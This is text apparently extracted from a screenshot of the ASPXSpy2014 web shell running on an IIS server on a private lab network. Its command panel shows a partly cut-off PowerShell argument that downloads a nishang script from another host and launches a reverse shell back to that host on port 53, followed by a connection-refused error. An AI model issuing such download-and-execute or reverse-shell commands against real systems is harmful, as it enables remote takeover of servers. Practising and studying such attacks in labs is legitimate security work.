 ASPXSpy2014 - 192.168.147.139
运行时错误
ASPXSpy2014 - 192.168.147.1
新标签页
192.168.147.139/sb.aspx
2
新手上路
维普毕业论文(设计)管...
登录 - 医学教育实习...
中国版权保护中心
新手上路
火狐官方站点
火狐官方站点
智慧树在线教育_全球...
哔哩哔哩 ( ゜- ゜)つロ ...
AcFun弹幕视频网 - ...
其他书签
192.168.147.139:80(192.168.147.139) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Framework Ver : 4.0.30319.42000
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
7.129:1800/nishang/Shells/Invoke-PowerShellUdp.ps1');Invoke-PowerShellUdp -Reverse -IPAddress 192.168.147.129 -port 53
Submit
警告: Something went wrong! Check if the server is reachable and you are using
the correct port.
Invoke-PowerShellTcp : 使用“2”个参数调用“.ctor”时发生异常:“由于目标计算机
积极拒绝，无法连接。 192.168.147.129:53”
所在位置 行:1 字符: 118
+ ... ShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.147.129 -
port 53
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorExcep
tion
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorExceptio
n,Invoke-PowerShellTcp
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.